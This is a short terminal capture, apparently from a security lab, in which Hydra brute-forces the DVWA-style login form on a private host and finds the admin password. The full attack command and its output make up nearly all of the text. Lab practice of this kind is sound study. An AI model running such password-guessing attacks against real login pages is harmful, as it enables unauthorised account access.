 bob@esponja:~/credenciales$ hydra -l admin -P passwd.txt 192.168.1.64 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorr
ect.:H=Cookie: security=low; PHPSESSID=a11qe4jffes22474ae20817ih6"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 17:49:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1614 login tries (l:1/p:1614), ~101 tries per task
[DATA] attacking http-get-form://192.168.1.64:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: security=low; PHPSESSI
D=a11qe4jffes22474ae20817ih6
[80][http-get-form] host: 192.168.1.64   login: admin   password: ciber
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-14 17:49:42